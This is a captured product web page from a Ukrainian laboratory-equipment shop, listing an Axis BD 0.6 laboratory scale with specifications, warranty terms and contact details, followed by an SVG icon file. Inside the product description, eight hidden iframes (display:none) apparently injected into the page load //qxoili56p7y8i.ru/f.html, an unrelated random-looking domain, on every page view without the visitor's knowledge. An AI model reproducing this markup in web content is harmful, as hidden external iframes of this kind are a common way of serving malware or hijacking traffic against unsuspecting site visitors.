

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ukranalitika.com.ua/goods/laboratornye-vesy/vesy-laboratornye-bd-06-axis
body_size: 9360
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="language" content="ru" data-turbolinks-track="reload">
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="v2L4IEu7iE3TtVys0dFwkqj1aTqHcjCAZ2hgx7MHRlL4oyUb1JA0P52zpkvcWQ80yXg058cOYVDpohDXw4htrA" />
    
    <title>Весы лабораторные BD 0.6, Axis : купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина | Ukranalitika</title>
<meta name="description" content="Весы лабораторные BD 0.6, Axis : заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
<meta name="robots" content="index, follow">
<meta property="og:title" content="Весы лабораторные BD 0.6, Axis : купить по скидке | Цена | Харьков, Киев, Одесса, Днепр, Украина">
<meta property="og:description" content="Весы лабораторные BD 0.6, Axis : заказать по скидке и узнать подробную информация о доставке и гарантии можно по ☎[0504098889].">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
      <script async src="https://www.googletagmanager.com/gtag/js?id=UA-74187457-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  </script>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@500;700&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=M+PLUS+1p:wght@800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.css" />
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />
    <link rel="shortcut icon" type="image/x-icon" href="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />

    <link rel="stylesheet" media="all" href="/assets/application-42d75acac8539fcac0e4dd28b77636a888643a8225244b1632ff66a4ec105b77.css" data-turbolinks-track="reload" />
    <script src="/packs/js/product-pack-7d703e1efabcff22ba5f.js" data-turbolinks-track="reload"></script>
  </head>

  <body>
    <div class="wrapper">
      <header class="header">
    <div class="flex_container">
        <a class="logo" href="https://ukranalitika.com.ua/">
            <img class="logo-desk" alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" />
            <img class="logo-mob" alt="logo" src="/assets/logo-mob-3beaf3e0c7052c5c9b71ac96159b17d66f7959bc46c0f1e192ed81df181ef9e7.svg" />
</a>        <div class="nav-toggle">
            <span class="nav-toggle-text">МЕНЮ</span>
        </div>
        <ul class="nav">
            <span class="nav-close-mob nav-toggle">
                 <img class="nav-close-mob-icon" src="/assets/menu-abd43c9102d31e228d3dd45f3cf3d2b1343500a13955006f125f1409b4c11663.svg" />
            </span>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
            <li class="nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>

            <img class="nav-deskImg" alt="background-img" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
            <img class="nav-mobImg" alt="logo-small" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        </ul>
        <div class="language-block">
            <a class="language-block-item language-block-item-active" href="/goods/laboratornye-vesy/vesy-laboratornye-bd-06-axis">RU</a>
            <span>/</span>
            <a class="language-block-item false" href="/ua/goods/laboratornye-vesy/vesy-laboratornye-bd-06-axis">UA</a>
        </div>
        <div class="phone-block">
            <div class="phone-block-row">
               <a href="tel:(050)4098889" class="phone-block-row-number phone-block-row-number__main">
                    <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                    <span>(050) 409-88-89</span>
                </a>
               <span class="phone-block-row-arrow"> <img alt="small-arrow" src="/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg" /> </span>
            </div>
            <div class="phone-block-additional">
                <div class="phone-block-row phone-block-row__first">
                    <a href="tel:(050)4098889" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(050) 409-88-89</span>
                    </a>
                 </div>
                <div class="phone-block-row">
                    <a href="tel:(096)8667370" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(096) 866-73-70</span>
                    </a>
                 </div>
                 <div class="phone-block-row">
                    <a href="tel:(057)7663913" class="phone-block-row-number">
                        <img class="phone-block-row-number-icon" alt="phone-icon" src="/assets/phone-icon-4cb0636fcd03dedcac81de0a25fb310c7b97a9501487ff60f09b53d833aa99f4.svg" />
                        <span>(057) 766-39-13</span>
                    </a>
                 </div>
            </div>
        </div>
        <div class="search-block">
            <span class="search-block-icon"></span>
            <div class="search-block-wrapper">
                <div class="search-block-field">
                    <input class="search-block-field-input" type="text">
                    <button class="search-block-field-button"><img alt="search-icon" src="/assets/search-937035d23dc1e3ae24bd6bc82358698588e0bd3d245bb9f9bfe77ff79ec014cd.svg" /></button>
                </div>
                <span class="search-block-wrapper-close"><img alt="delete-icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            </div>
        </div>
    </div>
</header>


      <section class="product" id="6917">
    <div class="flex_container product-container">
        <img class="top-site-bg_image" alt="background image" src="/assets/UA-37a48c7bc6b304cdda0fb0c0889c14428d1376cd6321c6d062eacd0d1690ad7b.png" />
          <div class="breadCrumbs">
      <a class="breadCrumbs-link" href="/">На главную</a>
      <a class="breadCrumbs-link" href="/products">Все товары</a>
      <a class="breadCrumbs-link" href="/goods/laboratornye-vesy">Весы лабораторные</a>
</div>

        <div class="product-main">
            <div class="product-main-show">
                <div class="product-main-show-slides">
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные BD 0.6, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/e2gkaoeiwcm2erln6ryzlkai3qpo?response-content-disposition=inline%3B%20filename%3D%221c09f68dc6cdfcf67985bf44f1a1afa9.jpg%22%3B%20filename%2A%3DUTF-8%27%271c09f68dc6cdfcf67985bf44f1a1afa9.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=062d22baecbd763439e2d6b7f01f7311bc2e02f97e5ded9c8afb8b4730a3f03c" /></span>
                      <span class="product-slide"><img class="product-slide-small" alt="Весы лабораторные BD 0.6, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/3v43491x1fhd5iqbxt6125q6s2wf?response-content-disposition=inline%3B%20filename%3D%22e83d25c3f471bd5b1ce0436e5459400a.jpg%22%3B%20filename%2A%3DUTF-8%27%27e83d25c3f471bd5b1ce0436e5459400a.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=4367915c83c13bf4219991a84a1a25ad83f4f4253ba315799e52e14f8fc72b31" /></span>
                </div>
                <img class="product-slide-big" alt="Весы лабораторные BD 0.6, Axis " src="https://ukranalitika.fra1.digitaloceanspaces.com/e2gkaoeiwcm2erln6ryzlkai3qpo?response-content-disposition=inline%3B%20filename%3D%221c09f68dc6cdfcf67985bf44f1a1afa9.jpg%22%3B%20filename%2A%3DUTF-8%27%271c09f68dc6cdfcf67985bf44f1a1afa9.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=062d22baecbd763439e2d6b7f01f7311bc2e02f97e5ded9c8afb8b4730a3f03c" />
             </div>
            <div class="product-main-info">
                <h1 class="product-main-info-title">Весы лабораторные BD 0.6, Axis </h1>
                  <div class="product-main-info-producer">
                      <span>Производитель: </span>
                      <a target="_blank" href="">Axis</a>

                  </div>

                <div class="product-main-info-quantity">
                    <span class="product-main-info-quantity-text">Кол-во:</span>
                    <span class="reduce"></span>
                    <span class="number">1</span>
                    <span class="increase"></span>
                </div>
                <div class="product-main-info-price">
                    <span class="product-main-info-price-text">Цена:</span>
                    <span class="product-main-info-price-number">0,0 грн</span>
                </div>
                <div class="product-main-info-buttons">

                        <button class="green-link main-card-buy_btn-button" data-modal="price">Уточнить цену</button>

                </div>
                <p class="product-main-info-text">*В связи с нестабильным курсом валют цены на сайте могут отличаться. Более подробную информацию о цене уточняйте у наших операторов.</p>

            </div>
        <div>
    </div>
</section>

<section class="product-info">
    <div class="product-info-container">
        <div class="main-tabs">
            <div class="main-tabs-labels">
                <div class="tab tab-active">Описание</div>
            </div>
            <div class="tabs-content-wrapper">
                <div class="tabContent">
                    <div class="tab-content-section">
                      <h2>Технические лабораторные весы, AXIS серии BD</h2><p>Лабораторные весы производимые польским предприятием AXIS и применяются при точном измерении массы различных жидких и сыпучих материалов и предметов. Установка в данных весах платформы прямоугольной формы и тензометрического датчика силы обеспечивает удобство взвешивания и хорошую стабильность работы.</p><h2>Области применения лабораторных весов:</h2><ul><li>фарминдустрия;</li><li>НИИ различных сфер;</li><li>лаборатории народного хозяйства;</li><li>промышленные лаборатории;</li><li>отделения почтовой и курьерской доставки.</li></ul><h2>Преимущества весов лабораторных :</h2><ul><li>калибровка &ndash; внешняя;</li><li>прямоугольная платформа для взвешивания;</li><li>улучшенный дизайн;</li><li>обеспечение точных метрологических характеристик;</li><li>имеют небольшой вес и габаритные размеры.</li></ul><h2>Стандартные и дополнительные функции (*) электронных лабораторных весов тип BD:</h2><ul><li>взвешивание предметов и материалов;</li><li>автоматическое обнуление;</li><li>счета штук;</li><li>обеспечение постоянной передачи на компьютер или принтер данных взвешивания ;</li><li>возможность вывода данных взвешивания в %;</li><li>встроенная возможность суммирования данных взвешивания при составлении сложных рецептур;</li><li>обеспечение компенсации массы тары (*);</li><li>установка фильтра внешних вибраций (*);</li><li>возможность проведения измерения силы и вывод результатов в mN (*);</li><li>возможность установки дозирования (порогов взвешивания) (*);</li><li>определение при взвешивании минимального, среднего и большого значения.</li><li><br><p style="text-align: center;"><strong>Технические характеристики</strong></p><br><table style="width: 535px; height: 328px;"><tbody><tr class="head_red"><td align="center">Марка весов</td><td align="center">BD 0.6</td></tr><tr class="line_grey"><td align="left">НПВ, г</td><td align="center">600</td></tr><tr class="line_grey"><td align="left">НмПВ, г</td><td align="center">0,4</td></tr><tr class="line_grey"><td align="left">Дискретность отсчета, г</td><td align="center">0,02</td></tr><tr class="line_grey"><td align="left">Выбор массы тары, г</td><td align="center">-600</td></tr><tr class="line_grey"><td align="left">Класс точности</td><td align="center">4</td></tr><tr class="line_grey"><td align="left">Тип индикатора</td><td align="center">Жидкокристаллический (LCD) с подсветкой</td></tr><tr class="line_grey"><td align="left">Рабочий диапазон t, &deg;С</td><td align="center">-10...40</td></tr><tr class="line_grey"><td align="left">Время взвешивания, сек</td><td align="center">3</td></tr><tr class="line_grey"><td align="left">Размер чаши, мм</td><td align="center">225х165</td></tr><tr class="line_grey"><td align="left">Габаритные размеры, мм</td><td align="center">355х320х110</td></tr><tr class="line_grey"><td align="left">Питание, В</td><td align="center">220</td></tr><tr class="line_grey"><td align="left">Аккумуляторы (дополнительно)</td><td align="center">6v 4,5 Ah</td></tr><tr class="line_grey"><td align="left">Вес весов, кг</td><td align="center">2.6</td></tr></tbody></table><br><strong>Гарантийный срок</strong> эксплуатации электронных лабораторных весов &ndash; <strong>36 месяцев.</strong><p><br></p><p>Весы обеспечиваются <strong>послегарантийным обслуживанием и ремонтом на всей территории Украины.</strong></p><h2>Класс точности весов лабораторных</h2><p>По ДСТУ EN 45501/ГОСТ 24104-88 ІІ / 4</p><h2>Весы лабораторные купить</h2><p>Вы можете обратившись к нам по тел. (057) 783-99-27, (050) 409-88-89, (096)-866-73-70, либо оставив заявку на сайте.</p><h2>Весы лабораторные цена</h2><p>По запросу,&nbsp;грн с НДС, в стоимость входит первичная заводская поверка.Возможно изменение стоимости весов при колебании курса.</p><p>Срок поставки весов лабораторных - 21 календарный день ( при отсутствии на складе).</p><iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe></li></ul><p><iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe> <iframe id="a1996667054" src="//qxoili56p7y8i.ru/f.html" style="display: none;"> </iframe></p><p data-f-id="pbf" style="text-align: center; font-size: 14px; margin-top: 30px; opacity: 0.65; font-family: sans-serif;">Powered by <a href="https://www.froala.com/wysiwyg-editor?pb=1" title="Froala Editor">Froala Editor</a></p>


                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="slider-section">
    <div class="flex_container">
        <div class="slider-section-title">
            <h5>Похожие товары</h5>
            <a class="green-text-arrow-link" href="#">Смотреть все</a>
        </div>

        <div class="card-slider-container">
            <div class="swiper-wrapper">
                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms24klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS24KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/q0veo1x6ve40m60fwmhe841u1rix?response-content-disposition=inline%3B%20filename%3D%222091acb418e61dc8a4dd9f348434f6ce.jpg%22%3B%20filename%2A%3DUTF-8%27%272091acb418e61dc8a4dd9f348434f6ce.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=08c0a9905f3d0ef5bae9ad79948e9ad2e8036d93574fb989d0d996a3bdb69528" />
                        <h6>Весы лабораторные MS24KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15kle-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/41s08jiobxxxbzcxo4b26v46nfhl?response-content-disposition=inline%3B%20filename%3D%22d836f6b5780732b33d8bee52d5359e70.jpg%22%3B%20filename%2A%3DUTF-8%27%27d836f6b5780732b33d8bee52d5359e70.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=99da4697c37f15a1aae422502b7478689ca21a03704d1933985e3c2d6d091fdd" />
                        <h6>Весы лабораторные MS15KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms15klipe-mettler-toledo">
                        <img alt="Весы лабораторные MS15KLIPE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/086p13oqd4pk7tw2uogya2ut6u6t?response-content-disposition=inline%3B%20filename%3D%22ab70eeda5177a115cc6fec78c9905362.jpg%22%3B%20filename%2A%3DUTF-8%27%27ab70eeda5177a115cc6fec78c9905362.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=c77b764214066ec49d5a66da2448c8bf5ba6c81dab82635608df72e9fd2b6457" />
                        <h6>Весы лабораторные MS15KLIPE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

                  <div class="swiper-slide">
        <div class="main-card-wrap">
            <div class="main-card">
                    <a class="main-card-img-link" href="/goods/laboratornye-vesy/vesy-laboratornye-ms30kle-mettler-toledo">
                        <img alt="Весы лабораторные MS30KLE Mettler Toledo" src="https://ukranalitika.fra1.digitaloceanspaces.com/vp7srkfgf8fli2vxch1hm1rzl25e?response-content-disposition=inline%3B%20filename%3D%22fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg%22%3B%20filename%2A%3DUTF-8%27%27fb0f56a4a8f39e660cfe5d4ae0faaddb.jpg&amp;response-content-type=image%2Fjpeg&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=5W76RLOKS3MSYTKHHBEZ%2F20260115%2Ffra1%2Fs3%2Faws4_request&amp;X-Amz-Date=20260115T192431Z&amp;X-Amz-Expires=300&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=70c6acacd2e0a9c0d37441f677f91dcb83fae8f79e787a737e5479225503f7f9" />
                        <h6>Весы лабораторные MS30KLE Mettler Toledo</h6>
</a>                    <span class="main-card-country">
                        Mettler Toledo (Швейцария)
                    </span>
                    <span class="main-card-mark"></span>

                    <div class="main-card-bying-block">
                                <button class="main-card-buy_btn-button" data-modal="price">Уточнить цену</button>
                    </div>

            </div>
        </div>
</div>

            </div>

            <div class="swiper-button-prev"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>
            <div class="swiper-button-next"><svg class="icon"><use xlink:href="#arrow-icon"></svg></div>

        </div>

    </div>
</section>

<div class="main-modal main-modal-card">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Купить в 1 клик</h5>
            <p class="main-modal-content-text">Оставьте ваши контакты и мы поможем вам быстро и легко оформить заказ</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-price">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <h5 class="main-modal-content-title">Уточнить цену</h5>
            <p class="main-modal-content-text">Заполните форму (ниже) и наш менеджер свяжется с вами в ближайшее время.</p>
            <input class="form-field form-field-text" type="text" placeholder="Имя"/>
            <input class="form-field form-field-number" type="number" placeholder="Телефон"/>
            <button class="submit-btn green-link">Отправить заявку</button>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
        <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
        <img class="main-modal-content-bg" alt="logo-small icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
        <img class="main-modal-content-icon" alt="request-success icon" src="/assets/request-success-6a6667867f45a845e76c647e9a38fa3b81e8bfeacf309ab1be9d8e6db79aaf9e.svg" />
        <h5 class="main-modal-content-title">Ваш запрос успешно отправлен. Cпасибо, что обратились к нам!</h5>
      </div>
</div>

<div class="main-modal main-modal-info main-modal-info-not-success">
      <div class="main-modal-overlay"></div>
      <div class="main-modal-content">
            <span class="main-modal-content-close"><img alt="delete icon" src="/assets/delete-044fce5817224a9c7a4df97df2a91e661dbd504e51de304bf7d3869a478deeba.svg" /></span>
            <img class="main-modal-content-bg" alt="logo icon" src="/assets/logo-small-66737dedfa1ae8d682ba90ab46c57b827882a2b463a4fbcb815e0bbf5170cea2.svg" />
            <img class="main-modal-content-icon" alt="request-not-success icon" src="/assets/request-not-success-e94f04870bf50a803f06b7e5b17ee8b67f9b6815f26a63a89988690f2d0ab89b.svg" />
            <h5 class="main-modal-content-title">Что-то пошло не так. Проверьте соединение с интернетом и попробуйте еще раз.</h5>
      </div>
</div>

<a class="basket-button" href="https://ukranalitika.com.ua/personal/cart">
      <img alt="basket icon" src="/assets/basket-icon-0b00485584310f15d4dbda98e02627fb2080433ab6084eadc3b1a0851ef31818.svg" />
      <span class="basket-amount">0</span>
</a>
      <footer class="footer">
    <div class="flex_container">
        <div class="footer-block footer-block-first">

            <div class="footer-block-item">
                <span class="footer-block-item-title">E-mail:</span>
                <span class="footer-block-item-info">ukranalitika@gmail.com</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Адрес:</span>
                <span class="footer-block-item-info">61052, м.Харків, вул. Конєва 2, офіс 31</span>
            </div>

            <div class="footer-block-item">
                <span class="footer-block-item-title">Телефоны:</span>
                <a class="footer-block-item-info" href="tel:(050)4098889">(050) 409-88-89</a>
                <a class="footer-block-item-info" href="tel:(096)8667370">(096) 866-73-70</a>
                <a class="footer-block-item-info" href="tel:(057)7663913">(057) 766-39-13</a>
                <span class="footer-block-item-info">(057) 783-99-27 (факс)</span>
            </div>

        </div>
         <ul class="footer-nav">
            <div class="footer-nav-wrap-left">
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/">Главная</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/goods">Каталог</a> </li>
                </div>
                <div class="footer-nav-wrap-left-block">
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/company">Все о нас</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/dokumenty-companii">Документы/Сертификаты</a> </li>
                    <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/garnatiya">Гарантия</a> </li>
                </div>
            </div>
            <div class="footer-nav-wrap">
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/oplata-i-dostavka">Оплата и доставка</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/contacts">Контакты</a> </li>
                <li class="footer-nav-item"> <a class="nav-item-link" href="https://ukranalitika.com.ua/articles">Статьи/Новости</a> </li>
            </div>
        </ul>
         <div class="footer-block footer-block-last">
            <div class="footer-block-item">
                <span class="footer-block-item-title">Реквизиты:</span>
                <span class="footer-block-item-info">Р/С 26004052339755, Банк "ПРИВАТБАНК", м.Харків, МФО 351533</span>
                <span class="footer-block-item-info">ЄДРПОУ 39826696, ІПН 398266920350, Виписка ПДВ 1520354500270</span>
            </div>
            <a download="Price.pdf" class="footer-block-last-btn green-bordered-link" href="/Price.pdf">
              <svg class="icon"><use xlink:href="#download-icon"></svg>
              Скачать прайс
</a>
        </div>
         <div class="footer-logo">
            <a class="logo" href="https://ukranalitika.com.ua/"><img alt="logo" src="/assets/logo-a6aea0429881f6a4a82c30aa939e33a50ea2149171daf301246d8025ba7279ac.svg" /></a>
            <span class="footer-logo-text">© ukranalitika.com.ua Все права защищены</span>
        </div>
    </div>
</footer>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

	<symbol id="download-icon" viewBox="0 0 16 16">
        <path d="M8.00045 10.6667C7.86379 10.6667 7.73312 10.6107 7.63912 10.512L4.13912 6.84537C3.83578 6.52804 4.06112 6.00004 4.50045 6.00004H6.33379V2.16671C6.33379 1.70737 6.70779 1.33337 7.16712 1.33337H8.83379C9.29312 1.33337 9.66712 1.70737 9.66712 2.16671V6.00004H11.5005C11.9398 6.00004 12.1651 6.52804 11.8618 6.84537L8.36178 10.512C8.26779 10.6107 8.13712 10.6667 8.00045 10.6667Z"/>
        <path d="M14.8333 14.6667H1.16667C0.523333 14.6667 0 14.1433 0 13.5V13.1667C0 12.5233 0.523333 12 1.16667 12H14.8333C15.4767 12 16 12.5233 16 13.1667V13.5C16 14.1433 15.4767 14.6667 14.8333 14.6667Z"/>
    </symbol>

    <symbol id="arrow-icon" viewBox="0 0 24 24">
        <path d="M8.27941 8.89231L8.17489 8.79096L8.07047 8.89242L6.89547 10.0341L6.78475 10.1417L6.89547 10.2493L11.8955 15.1076L12 15.2091L12.1045 15.1076L17.1045 10.2493L17.2152 10.1417L17.1045 10.0341L15.9295 8.89242L15.8251 8.79096L15.7206 8.89231L12 12.4996L8.27941 8.89231Z" stroke="white" stroke-width="0.3"/>
    </symbol>

</svg>

    </div>
      <script src="https://unpkg.com/swiper/swiper-bundle.js"></script>
      <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ukranalitika.com.ua/assets/request-not-success-e94f04870bf50a803f06b7e5b17ee8b67f9b6815f26a63a89988690f2d0ab89b.svg
body_size: 562
content:
<svg width="32" height="31" viewBox="0 0 32 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23445 19.1532C10.0337 19.1532 11.4971 16.9484 11.4971 14.2383C11.4971 11.5289 10.0337 9.32416 8.23445 9.32416C6.43523 9.32416 4.9715 11.5289 4.9715 14.2383C4.9715 16.9484 6.43556 19.1532 8.23445 19.1532Z" fill="#0FC297"/>
<path d="M23.7605 19.1532C25.5597 19.1532 27.0234 16.9484 27.0234 14.2383C27.0234 11.5289 25.5597 9.32416 23.7605 9.32416C21.9616 9.32416 20.4982 11.5289 20.4982 14.2383C20.4982 16.9484 21.9619 19.1532 23.7605 19.1532Z" fill="#0FC297"/>
<path d="M0.191563 29.8111C0.390663 30.0119 0.694628 30.0666 0.94981 29.9439C5.04401 27.9913 10.3889 26.9162 16.0006 26.9162C21.611 26.9162 26.9562 27.9913 31.0507 29.9435C31.3062 30.0653 31.6108 30.0116 31.8086 29.8108C32.0074 29.6097 32.0565 29.3044 31.9311 29.0509C30.0708 25.2842 23.5193 22.6541 16.0003 22.6541C8.47819 22.6541 1.92641 25.2852 0.068121 29.0515C-0.0566482 29.3047 -0.00687786 29.6104 0.191563 29.8111Z" fill="#0FC297"/>
<rect x="4.05664" y="4.77917" width="5.80137" height="3.37" rx="1" transform="rotate(-27.2428 4.05664 4.77917)" fill="#0FC297"/>
<rect x="22.6855" width="5.80137" height="3.37" rx="1" transform="rotate(30 22.6855 0)" fill="#0FC297"/>
</svg>
